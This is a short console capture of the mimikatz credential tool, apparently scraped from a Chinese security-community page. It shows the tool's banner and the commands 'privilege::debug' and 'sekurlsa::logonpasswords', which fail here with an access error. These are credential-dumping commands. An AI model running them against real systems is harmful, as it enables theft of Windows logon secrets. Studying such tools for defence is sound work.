 mimikatz 2.2.0 x64 (oe.eo)
C:\test\mimikatz_trunk\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
mimikatz #
白帽hub
先知社区